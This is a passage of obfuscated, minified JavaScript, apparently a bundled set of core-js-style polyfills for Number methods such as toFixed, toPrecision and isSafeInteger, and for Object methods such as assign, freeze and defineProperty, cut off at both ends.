_0x4539a1=_0x47a816(0xee8),_0x2df9e7=_0x1aabcb[_0x424641(0x2ef)](_0x47a816,0x23dd),_0x373ea0=_0x1aabcb[_0x424641(0x2ef)](_0x47a816,0x7f0),_0x5afdf1=_0x1aabcb[_0x424641(0x693)](_0x47a816,0x10a),_0x372a56=_0x1aabcb[_0x424641(0x693)](_0x47a816,0x699),_0x5bed39=_0x1aabcb[_0x424641(0x2bc)](_0x47a816,0x109d),_0x2f0870=_0x1aabcb[_0x424641(0x2bc)](_0x47a816,0x268)['f'],_0x3b0d5c=_0x1aabcb[_0x424641(0x65b)](_0x47a816,0x21f5)['f'],_0x3e371c=_0x1aabcb[_0x424641(0x65b)](_0x47a816,0x243b)['f'],_0x54dc14=_0x1aabcb[_0x424641(0x8da)](_0x47a816,0x257f)['trim'],_0x44f236=_0x1aabcb[_0x424641(0x22c)],_0x16693c=_0x4539a1[_0x424641(0x52e)],_0x5b1d06=_0x16693c,_0x52f438=_0x16693c[_0x424641(0x594)],_0x4aafb2=_0x373ea0(_0x1aabcb[_0x424641(0x8da)](_0x47a816,0x9c7)(_0x52f438))==_0x44f236,_0x236590=_0x1aabcb[_0x424641(0x716)](_0x1aabcb[_0x424641(0x7f7)],String[_0x424641(0x594)]),_0x271cdf=function(_0x80e941){var _0x5115fd=_0x424641,_0x5aded1=_0x3754a3[_0x5115fd(0x8dd)](_0x372a56,_0x80e941,!0x1);if(_0x3754a3[_0x5115fd(0x81c)](_0x3754a3[_0x5115fd(0x820)],typeof _0x5aded1)&&_0x5aded1[_0x5115fd(0x5e0)]>0x2){var _0x2bb8fa,_0x232e04,_0x45c6b1,_0x374fc1=(_0x5aded1=_0x236590?_0x5aded1[_0x5115fd(0x2e3)]():_0x3754a3['bvZxQ'](_0x54dc14,_0x5aded1,0x3))['charCodeAt'](0x0);if(_0x3754a3['Zggyr'](0x2b,_0x374fc1)||0x2d===_0x374fc1){if(_0x3754a3[_0x5115fd(0x940)](0x58,_0x2bb8fa=_0x5aded1[_0x5115fd(0x2e6)](0x2))||_0x3754a3[_0x5115fd(0x537)](0x78,_0x2bb8fa))return NaN;}else{if(0x30===_0x374fc1){switch(_0x5aded1[_0x5115fd(0x2e6)](0x1)){case 0x42:case 0x62:_0x232e04=0x2,_0x45c6b1=0x31;break;case 0x4f:case 0x6f:_0x232e04=0x8,_0x45c6b1=0x37;break;default:return+_0x5aded1;}for(var _0x2d7bab,_0x522cb7=_0x5aded1[_0x5115fd(0x2c5)](0x2),_0x3cc60e=0x0,_0x4ea760=_0x522cb7[_0x5115fd(0x5e0)];_0x3754a3[_0x5115fd(0x7bc)](_0x3cc60e,_0x4ea760);_0x3cc60e++)if(_0x3754a3[_0x5115fd(0x7bc)](_0x2d7bab=_0x522cb7[_0x5115fd(0x2e6)](_0x3cc60e),0x30)||_0x3754a3[_0x5115fd(0x3e8)](_0x2d7bab,_0x45c6b1))return NaN;return _0x3754a3[_0x5115fd(0x7bd)](parseInt,_0x522cb7,_0x232e04);}}}return+_0x5aded1;};if(!_0x1aabcb['rKsCI'](_0x16693c,_0x1aabcb[_0x424641(0x442)])||!_0x1aabcb[_0x424641(0x27f)](_0x16693c,_0x424641(0x8ae))||_0x16693c(_0x1aabcb[_0x424641(0x1db)])){_0x16693c=function(_0x11ff90){var _0x3f6d8a=_0x424641,_0x9a0745=arguments[_0x3f6d8a(0x5e0)]<0x1?0x0:_0x11ff90,_0x65da87=this;return _0x65da87 instanceof _0x16693c&&(_0x4aafb2?_0x1aabcb['TaJsA'](_0x5bed39,function(){_0x52f438['valueOf']['call'](_0x65da87);}):_0x1aabcb['USBXB'](_0x1aabcb[_0x3f6d8a(0x2ef)](_0x373ea0,_0x65da87),_0x44f236))?_0x1aabcb['mpKbg'](_0x5afdf1,new _0x5b1d06(_0x271cdf(_0x9a0745)),_0x65da87,_0x16693c):_0x1aabcb['keoqe'](_0x271cdf,_0x9a0745);};for(var _0x258253,_0x9e2ce7=_0x1aabcb[_0x424641(0x27f)](_0x47a816,0x1b91)?_0x2f0870(_0x5b1d06):_0x424641(0x81d)['split'](','),_0x4cf382=0x0;_0x1aabcb['PEEpo'](_0x9e2ce7['length'],_0x4cf382);_0x4cf382++)_0x1aabcb[_0x424641(0x70e)](_0x2df9e7,_0x5b1d06,_0x258253=_0x9e2ce7[_0x4cf382])&&!_0x2df9e7(_0x16693c,_0x258253)&&_0x1aabcb[_0x424641(0x7a5)](_0x3e371c,_0x16693c,_0x258253,_0x1aabcb[_0x424641(0x70e)](_0x3b0d5c,_0x5b1d06,_0x258253));_0x16693c['prototype']=_0x52f438,_0x52f438[_0x424641(0x80c)]=_0x16693c,_0x1aabcb[_0x424641(0x27f)](_0x47a816,0x1c42)(_0x4539a1,_0x44f236,_0x16693c);}},0x1754:(_0x4828b7,_0x26bb15,_0x2e9db7)=>{var _0x4c8621=_0x4e22a8,_0x270472=_0x1aabcb[_0x4c8621(0x27f)](_0x2e9db7,0xba9);_0x270472(_0x270472['S'],_0x1aabcb[_0x4c8621(0x22c)],{'EPSILON':Math[_0x4c8621(0x32c)](0x2,-0x34)});},0xd4b:(_0x45d8da,_0x5b1b80,_0x200e41)=>{var _0x47ec10=_0x4e22a8,_0x86d307=_0x1aabcb[_0x47ec10(0xe0)](_0x200e41,0xba9),_0x5761b5=_0x1aabcb[_0x47ec10(0x964)](_0x200e41,0xee8)[_0x47ec10(0x38a)];_0x1aabcb[_0x47ec10(0x220)](_0x86d307,_0x86d307['S'],_0x1aabcb[_0x47ec10(0x22c)],{'isFinite':function(_0x5641b0){var _0x25dccf=_0x47ec10;return _0x1aabcb[_0x25dccf(0x3f7)]==typeof _0x5641b0&&_0x1aabcb[_0x25dccf(0x341)](_0x5761b5,_0x5641b0);}});},0x9d4:(_0xc2a582,_0x26a58d,_0x204f1d)=>{var _0x97d1fc=_0x204f1d(0xba9);_0x97d1fc(_0x97d1fc['S'],'Number',{'isInteger':_0x204f1d(0x20af)});},0x249b:(_0x387a17,_0x2ea4a8,_0x48bc6c)=>{var _0x1f3a7f=_0x4e22a8,_0xa322da=_0x1aabcb['ctVrE'](_0x48bc6c,0xba9);_0x1aabcb['oWjlT'](_0xa322da,_0xa322da['S'],_0x1aabcb[_0x1f3a7f(0x22c)],{'isNaN':function(_0x176ed3){return _0x176ed3!=_0x176ed3;}});},0x194f:(_0x435a5a,_0x34bdeb,_0x22ba4c)=>{var _0x22a1bc=_0x4e22a8,_0x2a50c2={'dsjdg':function(_0x4ed1e2,_0x3155a7){var _0x457b9b=a0_0x5111;return _0x1aabcb[_0x457b9b(0x62d)](_0x4ed1e2,_0x3155a7);}},_0x3a0776=_0x1aabcb[_0x22a1bc(0x3f4)](_0x22ba4c,0xba9),_0x39592f=_0x1aabcb[_0x22a1bc(0x7de)](_0x22ba4c,0x20af),_0x457a6d=Math['abs'];_0x3a0776(_0x3a0776['S'],_0x1aabcb[_0x22a1bc(0x22c)],{'isSafeInteger':function(_0x3f1432){var _0x583e98=_0x22a1bc;return _0x2a50c2[_0x583e98(0x604)](_0x39592f,_0x3f1432)&&_0x457a6d(_0x3f1432)<=0x1fffffffffffff;}});},0x6c8:(_0x1eb1dc,_0x4d0a76,_0x4ef28f)=>{var _0x5e01ac=_0x4e22a8,_0x51c322=_0x1aabcb[_0x5e01ac(0x579)](_0x4ef28f,0xba9);_0x51c322(_0x51c322['S'],_0x1aabcb['BETzW'],{'MAX_SAFE_INTEGER':0x1fffffffffffff});},0x761:(_0x3c9e04,_0x3ce96c,_0x3d5553)=>{var _0x47b929=_0x4e22a8,_0x112e83=_0x1aabcb[_0x47b929(0x726)](_0x3d5553,0xba9);_0x1aabcb[_0x47b929(0x505)](_0x112e83,_0x112e83['S'],_0x1aabcb[_0x47b929(0x22c)],{'MIN_SAFE_INTEGER':-0x1fffffffffffff});},0x1439:(_0xf516fa,_0x3ea8c2,_0x5b0b34)=>{var _0x33f975=_0x4e22a8,_0x2297ac=_0x5b0b34(0xba9),_0x51554a=_0x5b0b34(0x1e3f);_0x1aabcb['SmYzg'](_0x2297ac,_0x1aabcb[_0x33f975(0x338)](_0x2297ac['S'],_0x1aabcb[_0x33f975(0x42d)](_0x2297ac['F'],_0x1aabcb[_0x33f975(0x7ed)](Number[_0x33f975(0x751)],_0x51554a))),_0x33f975(0x52e),{'parseFloat':_0x51554a});},0x1b1f:(_0x4ba61d,_0x30b0f3,_0x2c9fb6)=>{var _0x330aba=_0x4e22a8,_0x555c92=_0x1aabcb[_0x330aba(0x726)](_0x2c9fb6,0xba9),_0x3a9ae8=_0x1aabcb['daPLh'](_0x2c9fb6,0x1748);_0x1aabcb[_0x330aba(0x4ba)](_0x555c92,_0x1aabcb[_0x330aba(0x338)](_0x555c92['S'],_0x1aabcb[_0x330aba(0x42d)](_0x555c92['F'],_0x1aabcb[_0x330aba(0x7ed)](Number[_0x330aba(0x10d)],_0x3a9ae8))),_0x1aabcb['BETzW'],{'parseInt':_0x3a9ae8});},0x2d6:(_0x5553a1,_0x353c1e,_0x9cde77)=>{'use strict';var _0xc0a6f9=_0x4e22a8,_0x53f189={'OiaLP':function(_0x9eec50,_0x4434c1){var _0x5ee1b6=a0_0x5111;return _0x1aabcb[_0x5ee1b6(0x79f)](_0x9eec50,_0x4434c1);},'YVloj':function(_0x238c5e,_0x40598b){return _0x1aabcb['UjDVA'](_0x238c5e,_0x40598b);},'NrIGC':function(_0x5ed382,_0x3c1d65){return _0x5ed382%_0x3c1d65;},'WYeFp':function(_0x3fd8a5,_0x2745d2){return _0x3fd8a5(_0x2745d2);},'EDZwW':function(_0x12fee2,_0x1c9230){var _0x3b8061=a0_0x5111;return _0x1aabcb[_0x3b8061(0x643)](_0x12fee2,_0x1c9230);},'hXZTc':function(_0x4d27ce,_0x589ba4){return _0x4d27ce===_0x589ba4;},'KOVFK':function(_0x13852c,_0x2bbc47){var _0x70f195=a0_0x5111;return _0x1aabcb[_0x70f195(0x770)](_0x13852c,_0x2bbc47);},'VpPiS':function(_0x2b4168,_0x3d710d,_0x359b63,_0x42a711){var _0x21441d=a0_0x5111;return _0x1aabcb[_0x21441d(0x62c)](_0x2b4168,_0x3d710d,_0x359b63,_0x42a711);},'DNpeB':function(_0x55d0d6,_0x2ee29b){return _0x55d0d6-_0x2ee29b;},'rWotw':function(_0x22f667,_0x42fa65,_0x25f1bb,_0x1fac38){return _0x22f667(_0x42fa65,_0x25f1bb,_0x1fac38);},'isxRw':function(_0x54497a,_0x2f3631){return _0x54497a*_0x2f3631;}};var _0x1219c4=_0x1aabcb[_0xc0a6f9(0x32a)](_0x9cde77,0xba9),_0x20a3b4=_0x1aabcb[_0xc0a6f9(0x2d6)](_0x9cde77,0x5bb),_0xd8e10d=_0x1aabcb[_0xc0a6f9(0x6e4)](_0x9cde77,0xd25),_0x4588ba=_0x1aabcb['EDApI'](_0x9cde77,0x2193),_0x4cb22f=0x1[_0xc0a6f9(0x6f1)],_0x3e378f=Math[_0xc0a6f9(0x3aa)],_0x3edf58=[0x0,0x0,0x0,0x0,0x0,0x0],_0x359f99=_0x1aabcb[_0xc0a6f9(0x12a)],_0x4eacd8='0',_0x3df9fc=function(_0x4be7be,_0x15fdd7){var _0x320f91=_0xc0a6f9;for(var _0x5a19a4=-0x1,_0x29d501=_0x15fdd7;_0x53f189[_0x320f91(0x8ec)](++_0x5a19a4,0x6);)_0x29d501+=_0x53f189[_0x320f91(0x92a)](_0x4be7be,_0x3edf58[_0x5a19a4]),_0x3edf58[_0x5a19a4]=_0x53f189[_0x320f91(0x204)](_0x29d501,0x989680),_0x29d501=_0x53f189[_0x320f91(0x7b5)](_0x3e378f,_0x53f189[_0x320f91(0x3ef)](_0x29d501,0x989680));},_0x420908=function(_0x14e878){var _0x499b70=_0xc0a6f9;for(var _0x4bba29=0x6,_0x53c997=0x0;--_0x4bba29>=0x0;)_0x53c997+=_0x3edf58[_0x4bba29],_0x3edf58[_0x4bba29]=_0x1aabcb[_0x499b70(0x1a2)](_0x3e378f,_0x1aabcb[_0x499b70(0x643)](_0x53c997,_0x14e878)),_0x53c997=_0x1aabcb[_0x499b70(0x42d)](_0x53c997%_0x14e878,0x989680);},_0x29938e=function(){var _0x52073f=_0xc0a6f9;for(var _0x513e8b=0x6,_0x536d85='';_0x1aabcb['IKtQD'](--_0x513e8b,0x0);)if(_0x1aabcb[_0x52073f(0x90b)]('',_0x536d85)||0x0===_0x513e8b||_0x1aabcb[_0x52073f(0x5f0)](0x0,_0x3edf58[_0x513e8b])){var _0x32c34b=_0x1aabcb[_0x52073f(0x1a2)](String,_0x3edf58[_0x513e8b]);_0x536d85=_0x1aabcb[_0x52073f(0x1cb)]('',_0x536d85)?_0x32c34b:_0x1aabcb[_0x52073f(0x338)](_0x536d85,_0x4588ba['call'](_0x4eacd8,_0x1aabcb[_0x52073f(0x119)](0x7,_0x32c34b[_0x52073f(0x5e0)])))+_0x32c34b;}return _0x536d85;},_0x1c1b56=function(_0x3ac96c,_0x25cb1d,_0x3a4a61){var _0x2e307f=_0xc0a6f9;return _0x53f189[_0x2e307f(0x449)](0x0,_0x25cb1d)?_0x3a4a61:_0x53f189[_0x2e307f(0x889)](_0x53f189[_0x2e307f(0x204)](_0x25cb1d,0x2),0x1)?_0x53f189[_0x2e307f(0x512)](_0x1c1b56,_0x3ac96c,_0x53f189['DNpeB'](_0x25cb1d,0x1),_0x53f189[_0x2e307f(0x92a)](_0x3a4a61,_0x3ac96c)):_0x53f189['rWotw'](_0x1c1b56,_0x53f189[_0x2e307f(0x87a)](_0x3ac96c,_0x3ac96c),_0x53f189['EDZwW'](_0x25cb1d,0x2),_0x3a4a61);};_0x1aabcb[_0xc0a6f9(0x28c)](_0x1219c4,_0x1aabcb[_0xc0a6f9(0x1f8)](_0x1219c4['P'],_0x1aabcb['UjDVA'](_0x1219c4['F'],!!_0x4cb22f&&(_0x1aabcb[_0xc0a6f9(0x5f0)](_0x1aabcb[_0xc0a6f9(0x68e)],0.00008[_0xc0a6f9(0x6f1)](0x3))||_0x1aabcb[_0xc0a6f9(0x5f0)]('1',0.9['toFixed'](0x0))||_0x1aabcb[_0xc0a6f9(0x694)]!==1.255[_0xc0a6f9(0x6f1)](0x2)||_0x1aabcb[_0xc0a6f9(0x651)](_0x1aabcb[_0xc0a6f9(0x703)],0xde0b6b3a7640080[_0xc0a6f9(0x6f1)](0x0)))||!_0x1aabcb[_0xc0a6f9(0x159)](_0x9cde77,0x109d)(function(){_0x4cb22f['call']({});}))),_0x1aabcb[_0xc0a6f9(0x22c)],{'toFixed':function(_0x14f2fd){var _0xb1a7f=_0xc0a6f9,_0x8266a=_0x1aabcb[_0xb1a7f(0x8a3)]['split']('|'),_0x240d99=0x0;while(!![]){switch(_0x8266a[_0x240d99++]){case'0':if(_0x1aabcb[_0xb1a7f(0x36e)](_0x20571b,0x0)&&(_0x272374='-',_0x20571b=-_0x20571b),_0x20571b>1e-21){if(_0x48174d=_0x1aabcb['krgKB'](_0x1cb2c3=function(_0x3edae4){var _0x2abf7c=_0xb1a7f;for(var _0x5f039f=0x0,_0x1e940f=_0x3edae4;_0x28e51d[_0x2abf7c(0x102)](_0x1e940f,0x1000);)_0x5f039f+=0xc,_0x1e940f/=0x1000;for(;_0x28e51d[_0x2abf7c(0xfc)](_0x1e940f,0x2);)_0x5f039f+=0x1,_0x1e940f/=0x2;return _0x5f039f;}(_0x20571b*_0x1c1b56(0x2,0x45,0x1))-0x45,0x0)?_0x1aabcb['UjDVA'](_0x20571b,_0x1aabcb['smutJ'](_0x1c1b56,0x2,-_0x1cb2c3,0x1)):_0x1aabcb['ACECX'](_0x20571b,_0x1aabcb[_0xb1a7f(0x62c)](_0x1c1b56,0x2,_0x1cb2c3,0x1)),_0x48174d*=0x10000000000000,_0x1aabcb[_0xb1a7f(0x54a)](_0x1cb2c3=0x34-_0x1cb2c3,0x0)){for(_0x1aabcb[_0xb1a7f(0x70e)](_0x3df9fc,0x0,_0x48174d),_0x5a8b35=_0xb439e6;_0x1aabcb[_0xb1a7f(0x766)](_0x5a8b35,0x7);)_0x3df9fc(0x989680,0x0),_0x5a8b35-=0x7;for(_0x1aabcb['EWpXs'](_0x3df9fc,_0x1aabcb[_0xb1a7f(0x62c)](_0x1c1b56,0xa,_0x5a8b35,0x1),0x0),_0x5a8b35=_0x1aabcb[_0xb1a7f(0x4ae)](_0x1cb2c3,0x1);_0x5a8b35>=0x17;)_0x1aabcb['vLaxz'](_0x420908,0x1<<0x17),_0x5a8b35-=0x17;_0x1aabcb[_0xb1a7f(0x5d2)](_0x420908,_0x1aabcb[_0xb1a7f(0x1a6)](0x1,_0x5a8b35)),_0x1aabcb['EWpXs'](_0x3df9fc,0x1,0x1),_0x1aabcb[_0xb1a7f(0x5d2)](_0x420908,0x2),_0x48ccb3=_0x1aabcb[_0xb1a7f(0x259)](_0x29938e);}else _0x1aabcb['PVYOY'](_0x3df9fc,0x0,_0x48174d),_0x3df9fc(_0x1aabcb['lShxu'](0x1,-_0x1cb2c3),0x0),_0x48ccb3=_0x1aabcb['PvWtJ'](_0x1aabcb[_0xb1a7f(0x259)](_0x29938e),_0x4588ba[_0xb1a7f(0x829)](_0x4eacd8,_0xb439e6));}continue;case'1':return _0x1aabcb[_0xb1a7f(0x54a)](_0xb439e6,0x0)?_0x272374+(_0x1aabcb['xxCBj'](_0x5ca3c9=_0x48ccb3[_0xb1a7f(0x5e0)],_0xb439e6)?_0x1aabcb[_0xb1a7f(0x338)]('0.'+_0x4588ba[_0xb1a7f(0x829)](_0x4eacd8,_0x1aabcb['dkZOE'](_0xb439e6,_0x5ca3c9)),_0x48ccb3):_0x1aabcb[_0xb1a7f(0x151)](_0x1aabcb[_0xb1a7f(0x6e1)](_0x48ccb3[_0xb1a7f(0x2c5)](0x0,_0x5ca3c9-_0xb439e6),'.'),_0x48ccb3['slice'](_0x1aabcb[_0xb1a7f(0x4ae)](_0x5ca3c9,_0xb439e6)))):_0x1aabcb['gAPFf'](_0x272374,_0x48ccb3);case'2':var _0x28e51d={'kBjAT':function(_0x11d1d7,_0x20c241){var _0x3611bd=_0xb1a7f;return _0x1aabcb[_0x3611bd(0x766)](_0x11d1d7,_0x20c241);},'FLCpU':function(_0x4165fc,_0x4ecdae){return _0x4165fc>=_0x4ecdae;}};continue;case'3':if(_0x1aabcb['krgKB'](_0xb439e6,0x0)||_0x1aabcb[_0xb1a7f(0x798)](_0xb439e6,0x14))throw RangeError(_0x359f99);continue;case'4':var _0x1cb2c3,_0x48174d,_0x5a8b35,_0x5ca3c9,_0x20571b=_0x1aabcb['DwomF'](_0xd8e10d,this,_0x359f99),_0xb439e6=_0x1aabcb[_0xb1a7f(0x91b)](_0x20a3b4,_0x14f2fd),_0x272374='',_0x48ccb3=_0x4eacd8;continue;case'5':if(_0x1aabcb[_0xb1a7f(0x7ed)](_0x20571b,_0x20571b))return _0x1aabcb['gIzTP'];continue;case'6':if(_0x1aabcb[_0xb1a7f(0x131)](_0x20571b,-0x3635c9adc5dea00000)||_0x1aabcb[_0xb1a7f(0x766)](_0x20571b,0x3635c9adc5dea00000))return String(_0x20571b);continue;}break;}}});},0x76d:(_0x564d53,_0x3fbb51,_0x4af395)=>{'use strict';var _0x4e773d=_0x4e22a8;var _0x960182=_0x1aabcb[_0x4e773d(0x159)](_0x4af395,0xba9),_0x4c073e=_0x1aabcb[_0x4e773d(0x4db)](_0x4af395,0x109d),_0x5032cf=_0x1aabcb[_0x4e773d(0x620)](_0x4af395,0xd25),_0x4e708a=0x1[_0x4e773d(0x1ae)];_0x1aabcb[_0x4e773d(0x273)](_0x960182,_0x1aabcb['ywPpG'](_0x960182['P'],_0x1aabcb[_0x4e773d(0x856)](_0x960182['F'],_0x1aabcb['ytEmJ'](_0x4c073e,function(){var _0x28cf73=_0x4e773d;return _0x1aabcb[_0x28cf73(0x651)]('1',_0x4e708a[_0x28cf73(0x829)](0x1,void 0x0));})||!_0x1aabcb[_0x4e773d(0x91a)](_0x4c073e,function(){var _0x3d2976=_0x4e773d;_0x4e708a[_0x3d2976(0x829)]({});}))),_0x4e773d(0x52e),{'toPrecision':function(_0x2e8af6){var _0x144c61=_0x4e773d,_0x2f70f8=_0x1aabcb[_0x144c61(0x38d)](_0x5032cf,this,_0x1aabcb[_0x144c61(0x14f)]);return _0x1aabcb['YaJmi'](void 0x0,_0x2e8af6)?_0x4e708a[_0x144c61(0x829)](_0x2f70f8):_0x4e708a[_0x144c61(0x829)](_0x2f70f8,_0x2e8af6);}});},0x13fb:(_0x57167a,_0x31d2f0,_0x29cd97)=>{var _0x69a1db=_0x4e22a8,_0x372a60=_0x1aabcb[_0x69a1db(0x96c)](_0x29cd97,0xba9);_0x1aabcb['uIqXZ'](_0x372a60,_0x1aabcb['mnVis'](_0x372a60['S'],_0x372a60['F']),_0x1aabcb[_0x69a1db(0x5d1)],{'assign':_0x1aabcb[_0x69a1db(0x96c)](_0x29cd97,0x14e1)});},0x1fc4:(_0x56f561,_0x2dde87,_0x18976b)=>{var _0x40c292=_0x4e22a8,_0x33721c=_0x18976b(0xba9);_0x1aabcb[_0x40c292(0x273)](_0x33721c,_0x33721c['S'],_0x1aabcb['TlCqS'],{'create':_0x1aabcb[_0x40c292(0x96c)](_0x18976b,0x9c7)});},0x1d2e:(_0x3ffaa2,_0x462385,_0x2d3e90)=>{var _0x2c0458=_0x4e22a8,_0x8de77=_0x1aabcb[_0x2c0458(0x96c)](_0x2d3e90,0xba9);_0x1aabcb[_0x2c0458(0x273)](_0x8de77,_0x8de77['S']+_0x1aabcb['iXOWQ'](_0x8de77['F'],!_0x2d3e90(0x1b91)),_0x1aabcb[_0x2c0458(0x5d1)],{'defineProperties':_0x2d3e90(0x15d4)});},0x20c4:(_0x379f6e,_0x3800bf,_0x3d4e3a)=>{var _0x1883b9=_0x4e22a8,_0x2a198c=_0x3d4e3a(0xba9);_0x2a198c(_0x1aabcb[_0x1883b9(0x4b8)](_0x2a198c['S'],_0x1aabcb[_0x1883b9(0x61a)](_0x2a198c['F'],!_0x1aabcb['ciQll'](_0x3d4e3a,0x1b91))),_0x1883b9(0x314),{'defineProperty':_0x1aabcb[_0x1883b9(0x621)](_0x3d4e3a,0x243b)['f']});},0x249f:(_0x37c72b,_0x5984b5,_0x16c13a)=>{var _0x354464=_0x4e22a8,_0x2f9b5d={'OqQNy':function(_0x2d22dc,_0x2ea541){var _0x492b36=a0_0x5111;return _0x1aabcb[_0x492b36(0x705)](_0x2d22dc,_0x2ea541);}},_0x3cf0ee=_0x1aabcb[_0x354464(0x2b9)](_0x16c13a,0x14a6),_0x151cb8=_0x1aabcb[_0x354464(0x2b9)](_0x16c13a,0x1278)[_0x354464(0x91f)];_0x16c13a(0xc58)(_0x1aabcb[_0x354464(0x859)],function(_0x34fef2){return function(_0x3fc1cf){return _0x34fef2&&_0x2f9b5d['OqQNy'](_0x3cf0ee,_0x3fc1cf)?_0x2f9b5d['OqQNy'](_0x34fef2,_0x151cb8(_0x3fc1cf)):_0x3fc1cf;};});},0x1312:(_0x3876f1,_0x1eb014,_0x4d8b43)=>{var _0x1f9008=_0x4e22a8,_0x353dfa={'XtvYA':function(_0x10f0df,_0x8a1668,_0x4fb621){return _0x10f0df(_0x8a1668,_0x4fb621);},'NbFuO':function(_0xb63e98,_0x129ee5){var _0x212837=a0_0x5111;return _0x1aabcb[_0x212837(0x427)](_0xb63e98,_0x129ee5);}},_0x71f7c4=_0x1aabcb['YEYXh'](_0x4d8b43,0x83e),_0x5f22b6=_0x4d8b43(0x21f5)['f'];_0x1aabcb[_0x1f9008(0x76c)](_0x4d8b43,0xc58)(_0x1f9008(0x753),function(){return function(_0x120e48,_0x536e18){var _0xb7c3db=a0_0x5111;return _0x353dfa[_0xb7c3db(0x6a6)](_0x5f22b6,_0x353dfa['NbFuO'](_0x71f7c4,_0x120e48),_0x536e18);};});},0x2596:(_0x3ee848,_0x478fca,_0x30a736)=>{var _0x5f5d05=_0x4e22a8;_0x30a736(0xc58)(_0x1aabcb[_0x5f5d05(0x786)],function(){return _0x30a736(0x246f)['f'];});},0x5f0:(_0x35b8b9,_0x243578,_0x1be29b)=>{var _0x3d4c81=_0x4e22a8,_0x5b2a60={'FstoW':function(_0x114dd8,_0x4b2eaa){var _0x590b44=a0_0x5111;return _0x1aabcb[_0x590b44(0x76c)](_0x114dd8,_0x4b2eaa);}},_0x5f1786=_0x1aabcb[_0x3d4c81(0x76c)](_0x1be29b,0x1fc),_0x166c77=_0x1be29b(0x1d4);_0x1aabcb[_0x3d4c81(0x76c)](_0x1be29b,0xc58)(_0x1aabcb[_0x3d4c81(0x89c)],function(){return function(_0x508260){var _0x5fddaa=a0_0x5111;return _0x5b2a60[_0x5fddaa(0x382)](_0x166c77,_0x5b2a60['FstoW'](_0x5f1786,_0x508260));};});},0x26a4:(_0x18fe37,_0x3bb77c,_0x255324)=>{var _0x2d81fa=_0x4e22a8,_0x2e33c8={'DAeAc':function(_0x52ee1b,_0x100f46){var _0x19bd5d=a0_0x5111;return _0x1aabcb[_0x19bd5d(0x76c)](_0x52ee1b,_0x100f46);}},_0x26e704=_0x1aabcb['iZyiy'](_0x255324,0x14a6);_0x1aabcb[_0x2d81fa(0x478)](_0x255324,0xc58)(_0x1aabcb[_0x2d81fa(0x5b3)],function(_0x3577ef){return function(_0x19c4d7){var _0x5ed23e=a0_0x5111;return!!_0x26e704(_0x19c4d7)&&(!_0x3577ef||_0x2e33c8[_0x5ed23e(0x171)](_0x3577ef,_0x19c4d7));};});},0x103d:(_0x495f8b,_0x50addf,_0x1dd073)=>{var _0x5a0226=_0x4e22a8,_0x17824c={'ZfCaT':function(_0x42cc9e,_0x2522a2){return _0x42cc9e(_0x2522a2);}},_0x36843a=_0x1aabcb[_0x5a0226(0x54d)](_0x1dd073,0x14a6);_0x1aabcb[_0x5a0226(0x54d)](_0x1dd073,0xc58)(_0x1aabcb[_0x5a0226(0x662)],function(_0x24b266){var _0x367fbf={'JkhMZ':function(_0x1e21d0,_0x5bf3cb){var _0x282439=a0_0x5111;return _0x17824c[_0x282439(0x21c)](_0x1e21d0,_0x5bf3cb);}};return function(_0x1ae3b7){var _0x434976=a0_0x5111;return!_0x367fbf[_0x434976(0x17c)](_0x36843a,_0x1ae3b7)||!!_0x24b266&&_0x24b266(_0x1ae3b7);};});},0x13e7:(_0x324c4b,_0x4e4ffc,_0x4ecd6d)=>{var _0x5c0bf2=_0x4e22a8,_0x272683={'BhjVi':function(_0x37e244,_0xaf5509){return _0x37e244(_0xaf5509);}},_0x24d90b=_0x1aabcb[_0x5c0bf2(0x54d)](_0x4ecd6d,0x14a6);_0x4ecd6d(0xc58)(_0x1aabcb[_0x5c0bf2(0x8f6)],function(_0x295c22){var _0x2e1bfd={'IAwsX':function(_0x486a47,_0x46bb25){var _0x443329=a0_0x5111;return _0x272683[_0x443329(0x71f)](_0x486a47,_0x46bb25);}};return function(_0x49a0ce){var _0xa5ecd7=a0_0x5111;return!_0x2e1bfd[_0xa5ecd7(0x2ae)](_0x24d90b,_0x49a0ce)||!!_0x295c22&&_0x2e1bfd[_0xa5ecd7(0x2ae)](_0x295c22,_0x49a0ce);};});},0x23d8:(_0x4c253c,_0x437baa,_0x5b763f)=>{var _0xb0deae=_0x4e22a8,_0x28fb53=_0x1aabcb[_0xb0deae(0xd7)](_0x5b763f,0xba9);_0x1aabcb[_0xb0deae(0x273)](_0x28fb53,_0x28fb53['S'],_0x1aabcb[_0xb0deae(0x5d1)],{'is':_0x1aabcb[_0xb0deae(0xd7)](_0x5b763f,0x1c1b)});},0x1d34:(_0x18fc72,_0x5011d8,_0x51a599)=>{var _0x523f39=_0x4e22a8,_0x2c847e={'qdGHA':function(_0x552c2c,_0x29636e){return _0x1aabcb['ZzKQy'](_0x552c2c,_0x29636e);}},_0x3e53e7=_0x1aabcb[_0x523f39(0xd7)](_0x51a599,0x1fc),_0xaaec22=_0x51a599(0x1c10);_0x1aabcb[_0x523f39(0xd7)](_0x51a599,0xc58)(_0x1aabcb[_0x523f39(0x855)],function(){var _0xb5280e={'Nfdti':function(_0x41500a,_0x435fbb){return _0x41500a(_0x435fbb);},'BKyDQ':function(_0x116c4e,_0x2860a7){var _0x5d9985=a0_0x5111;return _0x2c847e[_0x5d9985(0x13e)](_0x116c4e,_0x2860a7);}};return function(_0x5c334d){var _0x5d5a2f=a0_0x5111;return _0xb5280e[_0x5d5a2f(0x6bb)](_0xaaec22,_0xb5280e[_0x5d5a2f(0x74c)](_0x3e53e7,_0x5c334d));};});},0x1240:(_0xdfddd3,_0x1e19ea,_0x56c4db)=>{var _0x46469f=_0x4e22a8,_0x167986=_0x56c4db(0x14a6),_0x7f3e5=_0x56c4db(0x1278)['onFreeze'];_0x1aabcb[_0x46469f(0xd7)](_0x56c4db,0xc58)(_0x1aabcb[_0x46469f(0x8b5)],function(_0x3e9ebc){var _0x79e111={'GoCdz':function(_0x4e2cc6,_0x56b7d2){return _0x4e2cc6(_0x56b7d2);}};return function(_0x36c76f){var _0x2b6898=a0_0x5111;return _0x3e9ebc&&_0x167986(_0x36c76f)?_0x79e111[_0x2b6898(0x57b)](_0x3e9ebc,_0x79e111[_0x2b6898(0x57b)](_0x7f3e5,_0x36c76f)):_0x36c76f;};});},0xdcd:(_0x55a6b3,_0x56b978,_0x27612d)=>{var _0x280745=_0x4e22a8,_0x363828=_0x1aabcb['UAUPo'](_0x27612d,0x14a6),_0x15c59b=_0x1aabcb[_0x280745(0x953)](_0x27612d,0x1278)[_0x280745(0x91f)];_0x1aabcb[_0x280745(0x953)](_0x27612d,0xc58)(_0x1aabcb[_0x280745(0x225)],function(_0x40a250){var 